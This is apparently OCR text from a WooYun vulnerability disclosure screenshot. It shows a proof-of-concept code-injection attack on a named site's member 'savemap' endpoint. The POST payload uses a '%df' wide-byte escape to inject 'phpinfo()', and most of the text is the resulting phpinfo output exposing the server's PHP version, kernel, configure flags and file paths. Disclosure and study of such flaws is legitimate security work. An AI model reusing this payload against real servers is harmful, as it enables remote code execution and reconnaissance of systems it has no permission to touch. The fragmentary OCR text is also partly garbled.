 http://v2014.rccms.com/member/?m=company_map&do=savemap&map=2:1
Enable Post data Enable Referrer
name=a%df' .phpinfo(), %23
PHP Version 5.4.26
php
System Linux AY131218080513791567Z 2.6.32-358.6.2.el6.x86_64 #1 SMP Thu May 16 20:59:36 UTC 2013 x86_64
Build Date Apr 20 2015 16:10:01
Configure Command './configure' '--prefix=/www/wdlinux/nginx_php-5.4.26' '--with-config-file-path=/www/wdlinux/nginx_php-5.4.26/etc' '--with-
mysql=/www/wdlinux/mysql' '--with-iconv=/usr' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-
mcrypt=/usr' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-ftp' '--enable-sockets' '--enable-zip'
'--enable-fpm' '--with-mysqli=/www/wdlinux/mysql/bin/mysql_config' '--with-pdo-mysql=/www/wdlinux/mysql'
Server API FPM/FastCGI
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /www/wdlinux/nginx_php-5.4.26/etc
Loaded
Configuration File /www/wdlinux/nginx_php-5.4.26/etc/php.ini
Scan this dir for
additional .ini
files (none)
Additional .ini
files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build API220100525,NTS
PHP Extension
Build API20100525,NTS
www.wooyun.org